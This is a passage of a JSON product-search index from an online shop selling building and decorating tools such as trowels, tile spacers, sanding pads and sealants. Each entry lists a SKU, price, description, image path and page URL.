CODE:&nbsp;TOOXP016612\r\nNEXT DAY DELIVERY","p":82.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxp016612-3-500x500.jpg","u":"ox-pro-aluminium-bullfloat-1200mm-ox-p016612.html","o":"product_search"},{"value":"OX Pro Aluminium Bullfloat - 1200mm x 150mm & OX Telescopic Handle 1300-2400mm","s":"TOOXP016612KIT","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"Easy to clean powder coated finish\r\nExtruded ribs for extra strength\r\nHeavy duty structural alloy","p":115.808,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/-\/s-l1600_2.jpg","u":"ox-pro-aluminium-bullfloat-1200mm-x-150mm-ox-telescopic-handle-1300-2400mm.html","o":"product_search"},{"value":"Ox Pro Notch Trowel 8mm OX-P403208","s":"TOOXP403208","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"DURAGRIP handle for comfort.\r\nSKU CODE:&nbsp;TOOXP403208\r\nNEXT DAY DELIVERY","p":17.552,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p403208-2.jpg","u":"ox-pro-notch-trowel-8mm-ox-p403208.html","o":"product_search"},{"value":"Ox Pro Notch Trowel 10mm OX-P403210","s":"TOOXP403210","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"DURAGRIP handle for comfort.\r\nSKU CODE:&nbsp;TOOXP403210\r\nNEXT DAY DELIVERY","p":17.552,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p403210-1.jpg","u":"ox-pro-notch-trowel-10mm-ox-p403210.html","o":"product_search"},{"value":"Ox Pro Notch Trowel 12mm OX-P403212","s":"TOOXP403212","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"DURAGRIP handle for comfort.\r\nSKU CODE:&nbsp;TOOXP403212\r\nNEXT DAY DELIVERY","p":17.552,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p403212-1.jpg","u":"ox-pro-notch-trowel-12mm-ox-p403212.html","o":"product_search"},{"value":"Ox Pro Soft Grip Grout Float OX-P406224","s":"TOOXP406224","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"Soft grip ergonomic handle.\r\nSKU CODE:&nbsp;TOOXP406224\r\nNEXT DAY DELIVERY","p":12.352,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p406224.jpg","u":"ox-pro-soft-grip-grout-float-ox-p406224.html","o":"product_search"},{"value":"Ox Pro Sponge Float 280mm x 140mm OX-P140613","s":"TOOXP140613","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"Soft grip handle for ultimate grip and comfort.\r\nSKU CODE:&nbsp;TOOXP140613\r\nNEXT DAY DELIVERY","p":9.984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p140613.jpg","u":"ox-pro-sponge-float-280mm-x-140mm-ox-p140613.html","o":"product_search"},{"value":"Ox Pro Grout Remover Replacement Blade 50mm OX-P139801","s":"TOOXP139801","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"Tungsten carbide tipped 50mm blade.\r\nSKU CODE:&nbsp;TOOXP139801\r\nNEXT DAY DELIVERY","p":2.16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p139801.jpg","u":"ox-pro-grout-remover-replacement-blade-50mm-ox-p139801.html","o":"product_search"},{"value":"Ox Pro Tile Nippers 8\" (200mm) OX-P153080","s":"TOOXP153080","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"Heavy duty large blade nippers for ceramic tiles.\r\nSKU CODE:&nbsp;TOOXP153080\r\nNEXT DAY DELIVERY","p":13.712,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p153080.jpg","u":"ox-pro-tile-nippers-8-200mm-ox-p153080.html","o":"product_search"},{"value":"Ox Trade Tile Cleaner OX-T142525","s":"TOOXT142525","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"Heavy duty 2 component handle.\r\nSKU CODE:&nbsp;TOOXT142525\r\nNEXT DAY DELIVERY","p":12.928,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-t142525.jpg","u":"ox-trade-tile-cleaner-ox-t142525.html","o":"product_search"},{"value":"Ox Trade Cross Shaped Tile Spacers 2mm (Pack of 250) OX-T160902","s":"TOOXT160902","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"Durable tile spacers to help space tiles.\r\nSKU CODE:&nbsp;TOOXT160902\r\nNEXT DAY DELIVERY","p":2.272,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-t160902-2.jpg","u":"ox-trade-cross-shaped-tile-spacers-2mm-pack-of-250-ox-t160902.html","o":"product_search"},{"value":"Ox Trade Cross Shaped Tile Spacers 3mm Pack Of 250 - T160903","s":"TOOXT160903","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"Durable tile spacers to help space tiles\r\nevenly to give a professional finish\r\nExtra long legs","p":2.272,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-t160903-2.jpg","u":"ox-pro-tile-nippers-200mm-8-p153080-10473.html","o":"product_search"},{"value":"Ox Trade Cross Shaped Tile Spacers 4mm Pack Of 250 - T160904","s":"TOOXT160904","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"Durable tile spacers to help space tiles\r\nevenly to give a professional finish\r\nExtra long legs","p":2.272,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-t160904-2.jpg","u":"ox-pro-tile-nippers-200mm-8-p153080-10474.html","o":"product_search"},{"value":"Ox Trade Cross Shaped Tile Spacers 5mm (Pack of 250) OX-T160905","s":"TOOXT160905","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"Durable tile spacers to help space tiles.\r\nSKU CODE:&nbsp;TOOXT160905\r\nNEXT DAY DELIVERY","p":2.272,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-t160904-2_1.jpg","u":"ox-trade-cross-shaped-tile-spacers-5mm-pack-of-250-ox-t160905.html","o":"product_search"},{"value":"Ox Trade Wedge Shaped Tile Spacers 6mm (Pack of 500) OX-T160605","s":"TOOXT160605","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"Strong &amp; durable plastic tile wedges.\r\nSKU CODE:&nbsp;TOOXT160605\r\nNEXT DAY DELIVERY","p":4.544,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-t160605-2.jpg","u":"ox-trade-wedge-shaped-tile-spacers-6mm-pack-of-500-ox-t160605.html","o":"product_search"},{"value":"Ox Trade Wash Kit 24 Litres OX-T140424","s":"TOOXT140424","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"Large 24 litre container made from impact resistant plastic.\r\nSKU CODE:&nbsp;TOOXT140424\r\nNEXT DA...","p":42.352,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-t140424.jpg","u":"ox-trade-wash-kit-24-litres-ox-t140424.html","o":"product_search"},{"value":"Ox Pro Grout Remover OX-P130201","s":"TOOXP130201","c":["62","1","3","12","23","1","3","12","62","29","1","3","12","62"],"d":"Tungsten carbide tipped blade.\r\nSKU CODE:&nbsp;TOOXP130201\r\nNEXT DAY DELIVERY","p":6.592,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p130201_1.jpg","u":"ox-pro-grout-remover-ox-p130201.html","o":"product_search"},{"value":"Gorilla Wipes 80 Wipes (GW1010)","s":"TOGW1010","c":["18","1","3","29","1","3","18"],"d":"The one and only Gorilla Wipes have a unique formula capable of cleaning more substances than jus...","p":5.551,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/togw1010.jpg","u":"gorilla-wipes-80-wipes-gw1010.html","o":"product_search"},{"value":"Spectrum  PRO Superfast Multi Steel Universal 300mm x 22mm Diamond Blade - TX10R-300\/20","s":"TOOXTXR30020","c":["62","1","3","12","124","1","3","12","62","29","1","3","12","62"],"d":"Guaranteed to cut all construction products including metal. Excellent fast cut universal &amp; h...","p":96.944,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/x\/tx10r_1_3.jpg","u":"spectrum-pro-superfast-multi-steel-universal-300mm-x-22mm-diamond-blade-tx10r-300-20.html","o":"product_search"},{"value":"Marshalltown Felt Brush MFB865","s":"TOMFB865","c":["56","1","3","12","89","1","3","12","56","93","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN 13&frac14;&quot; x 9&quot; Felt Brush can apply or remove water during drywall f...","p":34.139,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5bdf8a44cb75080ce4f462be.jpg","u":"marshalltown-felt-brush-mfb865.html","o":"product_search"},{"value":"Marshalltown Brick Trowel Philadelphia Pattern with DuraSoft Handle 12\u201d x 6\u201d M1912D","s":"TOPBT1912","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"MARSHALLTOWN Brick Trowel 12&quot; x 6&quot; is designed for durability and offers professional-g...","p":46.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5bdf1a8ccb75093418c1ca39.jpg","u":"marshalltown-brick-trowel-philadelphia-pattern-with-durasoft-handle-12-x-6-m1912d.html","o":"product_search"},{"value":"Full Circle 150g Triangular Sanding Pads for Trigon 180\u00b0 Sanding tool - 5 Sheets","s":"TOLHRSTG1505","c":["51","1","3","11","53","1","3","11","51","114","1","3","11","51","29","1","3","11","51"],"d":"Full Circle 150g Triangular Sanding Pads for Trigon 180\u00b0 Sanding tool - 1 Packs of 5 Sheets","p":3.3575,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/l\/e\/level180_sandpaper_2.png","u":"full-circle-150g-triangular-sanding-pads-for-trigon-180-sanding-tool-6875.html","o":"product_search"},{"value":"Full Circle 100g Triangular Sanding Pads for Trigon 180\u00b0 Sanding tool - 5 Sheets","s":"TOLHRSTG1005","c":["51","1","3","11","53","1","3","11","51","114","1","3","11","51","29","1","3","11","51"],"d":"Full Circle 100g Triangular Sanding Pads for Trigon 180\u00b0 Sanding tool - 1 Packs of 5 Sheets","p":3.3575,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/l\/e\/level180_sandpaper_2_1.png","u":"full-circle-150g-triangular-sanding-pads-for-trigon-180-sanding-tool-6876.html","o":"product_search"},{"value":"Full Circle 220g Sanding Pads - 5 Sheets","s":"TOLHRSDICS2205","c":["51","1","3","11","114","1","3","11","51","29","1","3","11","51"],"d":"Loop backed sandpaper prevents debris from collecting behind. sold in packs of 5 sheets for use w...","p":3.3575,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/-\/s-l500_4.jpg","u":"full-circle-240g-sanding-pads-4256.html","o":"product_search"},{"value":"Full Circle 120g Sanding Pads - 5 Sheets","s":"TOLHRSDICS1205","c":["51","1","3","11","114","1","3","11","51","29","1","3","11","51"],"d":"Loop backed sandpaper prevents debris from collecting behind. sold in packs of 5 sheets for use w...","p":3.3575,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/-\/s-l500_3.jpg","u":"full-circle-120g-sanding-pads-4275.html","o":"product_search"},{"value":"Full Circle Foam Replacement Pad","s":"TOLHRSPAD","c":["51","1","3","11","53","1","3","11","51","114","1","3","11","51","29","1","3","11","51"],"d":"Full Circle Foam Replacement Pad","p":11.0075,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/c\/fci-rp-thin_01_1.jpg","u":"full-circle-150g-triangular-sanding-pads-for-trigon-180-sanding-tool-6877.html","o":"product_search"},{"value":"Refina Plazi Spatula-Rule 24\" (600mm) - 228070","s":"TOR228070","c":["89","1","3","14","29","1","3","14","89"],"d":"This Plazi spatula rule has a roll grip frame which is both rigid and lightweight compared to met...","p":19.968,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plazi-spatula-rules_070.jpg","u":"refina-plazi-spatula-rule-24-600mm-228070.html","o":"product_search"},{"value":"Refina Plazi Spatula-Rule 32\" (800mm) - 228074","s":"TOR228074","c":["89","1","3","14","29","1","3","14","89"],"d":"This Plazi spatula rule has a roll grip frame which is both rigid and lightweight compared to met...","p":23.296,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plazi-spatula-rules_074.jpg","u":"refina-plazi-spatula-rule-32-800mm-228074.html","o":"product_search"},{"value":"Refina Plazi Spatula-Rule 40\" (1000mm) - 228076","s":"TOR228076","c":["89","1","3","14","29","1","3","14","89"],"d":"This Plazi spatula rule has a roll grip frame which is both rigid and lightweight compared to met...","p":26.624,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plazi-spatula-rules_076.jpg","u":"refina-plazi-spatula-rule-40-1000mm-228076.html","o":"product_search"},{"value":"Refina Plazi Spatula-Rule 48\" (1200mm) - 228078","s":"TOR228078","c":["89","1","3","14","29","1","3","14","89"],"d":"This Plazi spatula rule has a roll grip frame which is both rigid and lightweight compared to met...","p":29.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plazi-spatula-rules_078_1.jpg","u":"refina-plazi-spatula-rule-48-1200mm-228078.html","o":"product_search"},{"value":"Refina Skimming Spatula 12\" (300mm) - 228040","s":"TOR228040","c":["89","1","3","14","29","1","3","14","89"],"d":"This skimming spatula is produced with a rigid aluminium bracket and stainless steel blade for fl...","p":8.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/k\/skimming-spatulas_040.jpg","u":"refina-skimming-spatula-12-300mm-228040.html","o":"product_search"},{"value":"Refina Skimming Spatula 16\" (400mm) - 228042","s":"TOR228042","c":["84","1","3","14","89","1","3","14","84","29","1","3","14","84"],"d":"This skimming spatula is produced with a rigid aluminium bracket and stainless steel blade for fl...","p":9.152,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/k\/skimming-spatulas_042.jpg","u":"refina-skimming-spatula-16-400mm-228042.html","o":"product_search"},{"value":"Refina Skimming Spatula 20\" (500mm) - 228044","s":"TOR228044","c":["84","1","3","14","89","1","3","14","84","29","1","3","14","84"],"d":"This skimming spatula is produced with a rigid aluminium bracket and stainless steel blade for fl...","p":10.816,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/k\/skimming-spatulas_044.jpg","u":"refina-skimming-spatula-20-500mm-228044.html","o":"product_search"},{"value":"Refina Skimming Spatula 24\" (600mm) - 228046","s":"TOR228046","c":["84","1","3","14","89","1","3","14","84","29","1","3","14","84"],"d":"This skimming spatula is produced with a rigid aluminium bracket and stainless steel blade for fl...","p":12.48,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/k\/skimming-spatulas_046_1.jpg","u":"refina-skimming-spatula-24-600mm-228046.html","o":"product_search"},{"value":"Arrow Yellow Perforated Sanding Discs 80 Grit 225mm (Pack of 25)","s":"TOSHDSD80Y","c":["11","1","3","114","1","3","11","29","1","3","11"],"d":"These Arrow perforated sanding discs can be used with various sanding tools.\r\nSKU: TOSHDSD80Y","p":36.477,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_discs_2.jpg","u":"arrow-yellow-perforated-sanding-discs-80-grit-225mm-pack-of-25.html","o":"product_search"},{"value":"Arrow Yellow Perforated Sanding Discs 100 Grit 225mm (Pack of 25)","s":"TOSHDSD100Y","c":["11","1","3","114","1","3","11","29","1","3","11"],"d":"These Arrow perforated sanding discs can be used with various sanding tools.\r\nSKU: TOSHDSD100Y","p":36.477,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_discs_2_4.jpg","u":"arrow-yellow-perforated-sanding-discs-100-grit-225mm-pack-of-25.html","o":"product_search"},{"value":"Arrow Yellow Perforated Sanding Discs 120 Grit 225mm (Pack of 25)","s":"TOSHDSD120Y","c":["11","1","3","114","1","3","11","29","1","3","11"],"d":"These Arrow perforated sanding discs can be used with various sanding tools.\r\nSKU: TOSHDSD120Y","p":36.477,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_discs_2_4_1.jpg","u":"arrow-yellow-perforated-sanding-discs-120-grit-225mm-pack-of-25.html","o":"product_search"},{"value":"Kraft Fluorescent Orange Braided Nylon Mason's Line 250ft - BC334T","s":"TOL","c":["80","1","3","12","124","1","3","12","80","29","1","3","12","80"],"d":"This tube of 250&#039; of the fluorescent orange line is great as mason&#039;s line for a strong,...","p":7.0975,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tol.jpg","u":"kraft-fluorescent-orange-braided-nylon-mason-s-line-250ft-bc334t.html","o":"product_search"},{"value":"Irwin Strait-Line Standard Marking Chalk  8oz Blue - 64901","s":"TOCR","c":["58","1","3","12","106","1","3","12","58","124","1","3","12","58","29","1","3","12","58"],"d":"Standard Marking Chalk&nbsp;Features:\r\n\r\nInterior or exterior use\r\nMarks are temporary\r\nProvides ...","p":3.25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/t\/standard-marking-chalk-555.jpg","u":"irwin-strait-line-standard-marking-chalk-8oz-blue-64901.html","o":"product_search"},{"value":"Axus Decor 230MM \/ 9\" Quick Fill Caulking Blade -  AXU\/QF230","s":"TOCAULK230","c":["40","1","3","14","84","1","3","14","40","93","1","3","14","40","29","1","3","14","40"],"d":"&lt;p&gt;A multipurpose caulking blade&lt;\/p&gt;&lt;ul&gt;&lt;li&gt;Fills cracks and plasterboard...","p":4.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/x\/axu_qf230.jpg","u":"axus-decor-230mm-9-quick-fill-caulking-blade-axu-qf230.html","o":"product_search"},{"value":"Axus Decor 280MM \/ 11\" Quick Fill Caulking Blade -  AXU\/QF280","s":"TOCAULK280","c":["40","1","3","14","84","1","3","14","40","93","1","3","14","40","29","1","3","14","40"],"d":"&lt;p&gt;A multipurpose caulking blade&lt;\/p&gt;&lt;ul&gt;&lt;li&gt;Fills cracks and plasterboard...","p":5.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/x\/axuqf280.jpg","u":"axus-decor-230mm-9-quick-fill-caulking-blade-axu-qf230-5378.html","o":"product_search"},{"value":"Axus Decor Immaculate Finish Brush Grey 3\" - AXU\/BG3","s":"TOPAINT3G","c":["40","1","3","14","93","1","3","14","40","29","1","3","14","40"],"d":"This brush features a full-bodied stock of super-fine, tapered, synthetic filaments, engineered t...","p":4.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/x\/axu_bg3_2048x2048.jpg","u":"axus-decor-immaculate-finish-brush-grey-3-axu-bg3.html","o":"product_search"},{"value":"Axus Decor Immaculate Finish Brush Grey 1.5\" - AXU\/BG15","s":"TOPAINT15G","c":["40","1","3","14","93","1","3","14","40","29","1","3","14","40"],"d":"This brush features a full-bodied stock of super-fine, tapered, synthetic filaments, engineered t...","p":2.36,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/x\/axubg15.jpg","u":"axus-decor-immaculate-finish-brush-grey-1-5-axu-bg15.html","o":"product_search"},{"value":"T Class 5 Piece Contractor Brush Set - 89095","s":"TOPAINTBS6","c":["40","1","3","14","93","1","3","14","40","29","1","3","14","40"],"d":"Made from 100% SRT filament\r\nFor use with all paints and varnishes\r\nKaiser Style polypropylene ha...","p":7.35,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/5\/t5.jpg","u":"axus-decor-immaculate-finish-brush-grey-1-1-2-inch-axu-bg15-4275.html","o":"product_search"},{"value":"Everbuild Gun A Nail Standard White 310ml - GANN3","s":"EVGANS","c":["13","1","3","14","1","3","13","40","1","3","13","45","1","3","13","125","1","3","13","29","1","3","13","33","1","3","13"],"d":"Everbuild Gun A Nail Standard is a high strength, gap filling multi-purpose building adhesive bas...","p":3.3,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/u\/gun_a_nail-std.png","u":"everbuild-gun-a-nail-standard-white-310ml-gann3.html","o":"product_search"},{"value":"Everbuild Everflex 125 One Hour Caulk White 300ml - 125C3","s":"EVOHCW","c":["13","1","3","14","1","3","13","40","1","3","13","45","1","3","13","125","1","3","13","29","1","3","13","33","1","3","13"],"d":"Everflex 125 One Hour Caulk is a fast-drying flexible decorators&rsquo; filler and sealant that r...","p":3.42,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/2\/125-one-hour-caulk.png","u":"everbuild-everflex-125-one-hour-caulk-white-300ml-125c3.html","o":"product_search"},{"value":"Everbuild Fix & Fill Expanding Foam 750ml - EVFF7","s":"EVFFF","c":["13","1","3","14","1","3","13","40","1","3","13","45","1","3","13","125","1","3","13","29","1","3","13","33","1","3","13"],"d":"Fix &amp; Fill Expanding Foam is a quick-setting polyurethane-based foam which expands greatly on...","p":7.17,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/i\/fix-and-fill-expanding-foam.png","u":"everbuild-fix-fill-expanding-foam-750ml-evff7.html","o":"product_search"},{"value":"Everbuild Firefoam B2 Handheld 750ml - B2FIREHAND","s":"EVFFFIRE","c":["40","1","3","14","45","1","3","14","40","125","1","3","14","40","29","1","3","14","40","33","1","3","14","40"],"d":"Firefoam B2 Handheld is a quick setting fire rated, one part polyurethane foam in a ready to use ...","p":12.06,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/i\/fire-foam-b2_1.png","u":"everbuild-firefoam-b2-handheld-750ml-b2firehand.html","o":"product_search"},{"value":"Everbuild 201 Premium Mortar Admix 5 Ltr - AD5L","s":"TOMA5","c":["40","1","3","14","45","1","3","14","40","125","1","3","14","40","29","1","3","14","40"],"d":"Mortar Admix is an air entraining plasticiser that replaces lime in the mix to provide an easy to...","p":4.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/0\/201-mortar-admix.png","u":"everbuild-fix-fill-expanding-foam-750ml-evff7-7564.html","o":"product_search"},{"value":"Everbuild 501 Universal PVA Bond 5 Ltr - PVA5L","s":"AJPVAE","c":["13","1","3","45","1","3","13","125","1","3","13","29","1","3","13"],"d":"PVA Bond is a multi-purpose bonding agent, primer, sealer, cement and plaster admixture that adhe...","p":25.44,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/501.jpg","u":"everbuild-fix-fill-expanding-foam-750ml-evff7-7565.html","o":"product_search"},{"value":"Everbuild 202 Integral Waterproofer 5 Ltr - ILW5L","s":"EVIWP5","c":["40","1","3","14","45","1","3","14","40","125","1","3","14","40","26","1","3","14","40","152","1","3","14","40","29","1","3","14","40","33","1","3","14","40"],"d":"Integral Liquid Waterproofer is a liquid additive that provides long term water protection to mor...","p":4.995,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/0\/202-integral-liquid-waterproofer.png","u":"everbuild-fix-fill-expanding-foam-750ml-evff7-7566.html","o":"product_search"},{"value":"Marshalltown Drywall Trowel 16\" x 4\u00bd\" M12CSD","s":"TOPT16M12CSD","c":["56","1","3","12","97","1","3","12","56","29","1","3","12","56"],"d":"MARSHALLTOWN Drywall Trowel 16&quot; x 4&frac12;&quot; features a blade with a slight concave bow...","p":33.516,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/5\/559149fa6b58460eb8b0abdd.jpg","u":"marshalltown-drywall-trowel-16-x-4-m12csd.html","o":"product_search"},{"value":"Marshalltown Finishing Trowel Stainless Steel with Curved DuraSoft Handle 14\u201d x 4\u00be\u201d MXS73DSS","s":"TOPTMXS73DSS","c":["56","1","3","12","89","1","3","12","56","97","1","3","12","56","29","1","3","12","56"],"d":"MARSHALLTOWN Finishing Trowels are crafted from the highest-grade tempered steel and designed to ...","p":50.099,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5bdf3719cb75093418c1e3d6.jpg","u":"marshalltown-finishing-trowel-stainless-steel-with-curved-durasoft-handle-14-x-4-mxs73dss.html","o":"product_search"},{"value":"Marshalltown Finishing Trowel Spring Steel with Wooden Handle 11\u00bd\" x 4\u00be\" MXS4","s":"TOPTX4","c":["14","1","3","56","1","3","14","89","1","3","14","29","1","3","14"],"d":"MARSHALLTOWN Finishing Trowel 11&frac12;&quot; x 4&frac34;&quot; is crafted from the highest-grad...","p":32.501,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_101_1.jpg","u":"marshalltown-finishing-trowel-spring-steel-with-wooden-handle-11-x-4-mxs4.html","o":"product_search"},{"value":"Indasa Sanding Sponge Meduim 60 Grit \/ Fine 220 Grit - C97460","s":"TOSPSB","c":["51","1","3","11","53","1","3","11","51","29","1","3","11","51"],"d":"This sturdy, washable sanding sponge handles tight corners and other close quarters without scuff...","p":1.7413,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/_\/4_sided_block_photo.jpg","u":"indasa-sanding-sponge-meduim-fine-60-220-grit-c97460.html","o":"product_search"},{"value":"Faithful Heavy-Duty Black Refuse Sacks  (10)","s":"TORSBIN10","c":["40","1","3","14","29","1","3","14","40"],"d":"Faithfull Heavy-Duty Black Refuse Sacks are extra strong heavy-duty sacks which are ideal for gen...","p":2.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/a\/faibagrefuse.jpg","u":"heavy-duty-plastic-bin-bags-4264.html","o":"product_search"},{"value":"Personna Smartedge American Pro Line Adjustable Stripper 4\" with 5 Blades 65-0001","s":"TOSKWALLS","c":["56","1","3","12","100","1","3","12","56","29","1","3","12","56"],"d":"American Line 650001 SmartEdge 100mm (4 in) adjustable wall stripper has an adjustable head for m...","p":14.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/-\/s-l1600_3.jpg","u":"personna-smartedge-american-pro-line-adjustable-stripper-4-with-5-blades-65-0001.html","o":"product_search"},{"value":"Everbuild Pinkgrip 350ml - PINK","s":"EVGANPINK","c":["13","1","3","14","1","3","13","40","1","3","13","45","1","3","13","125","1","3","13","29","1","3","13","33","1","3","13"],"d":"Pinkgrip will stick just about anything on a building site that needs sticking. Its amazing grabb...","p":3.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/i\/pink.jpg","u":"everbuild-pinkgrip-350ml-pink.html","o":"product_search"},{"value":"Refina (Eibenstock) Petrol Mixer Drill - EHR750B ","s":"TOMP","c":["71","1","3","12","113","1","3","12","71","22","1","3","12","71","128","1","3","12","71","29","1","3","12","71"],"d":"This hand held petrol powered mixer is recommended for external use mixing mortar and epoxiesThe ...","p":368.55,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/h\/ehr750b-petrol-mixer-w170_1.jpg","u":"refina-ebienstock-petrol-mixer-drill-ehr750b.html","o":"product_search"},{"value":"Marshalltown Brick Laying Trowel Philadelphia Pattern with DuraSoft Handle 10\" X 5\" M1910D","s":"TOPBT1910D","c":["14","1","3","56","1","3","14","89","1","3","14","29","1","3","14"],"d":"The MARSHALLTOWN Brick Trowel 10&quot; x 5&quot; is designed for durability and offers profession...","p":46.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5bdf1a80cb75093418c1ca34.jpg","u":"marshalltown-brick-laying-trowel-philadelphia-style-10-x-5-m1910d.html","o":"product_search"},{"value":"Marshalltown Brick Trowel Philadelphia Pattern with DuraSoft Handle 11\u201d x 5\u00bd\u201d M1911D","s":"TOPBT1911D","c":["14","1","3","56","1","3","14","89","1","3","14","29","1","3","14"],"d":"The MARSHALLTOWN Brick Trowel 11&quot; x&nbsp;5&frac12;&quot; is designed for durability and offe...","p":46.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_100_3.jpg","u":"marshalltown-brick-trowel-philadelphia-pattern-with-durasoft-handle-11-x-5-m1911d.html","o":"product_search"},{"value":"Ox Pro Semi Flex Plastic Trowel 14\" (355mm x 138mm) OX-P532414","s":"TOOXP532414","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"Lightweight semi flexible plastic blade finishing trowel.\r\nSKU CODE:&nbsp;TOOXP532414\r\nNEXT DAY D...","p":43.824,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp532144.jpg","u":"ox-pro-semi-flex-plastic-trowel-14-355mm-x-138mm-ox-p532414.html","o":"product_search"},{"value":"Ox Pro Semi Flex Plastic Trowel 405mm OX-P532416","s":"TOOXP532416","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"Lightweight semi flexible plastic blade finishing trowel.\r\nSKU CODE:&nbsp;TOOXP532416\r\nNEXT DAY D...","p":45.216,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp532144_1.jpg","u":"ox-pro-semi-flex-plastic-trowel-405mm-ox-p532416.html","o":"product_search"},{"value":"Ox Pro Semi Flex Plastic Trowel 455mm OX-P532418","s":"TOOXP532418","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"Lightweight semi flexible plastic blade finishing trowel.\r\n&nbsp;SKU CODE:&nbsp;TOOXP532418\r\nNEXT...","p":51.376,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp532144_1_1.jpg","u":"ox-pro-semi-flex-plastic-trowel-455mm-ox-p532418.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Wood Chisel Set (5 Pieces) OX-P371005","s":"TOOXP371005","c":["62","1","3","12","92","1","3","12","62","124","1","3","12","62","29","1","3","12","62"],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":63.504,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p371005.jpg","u":"ox-pro-heavy-duty-wood-chisel-set-5-pieces-ox-p371005.html","o":"product_search"},{"value":"Arrow 30 Micron Aluminium Foil Tape 100mm x 45 Meters - 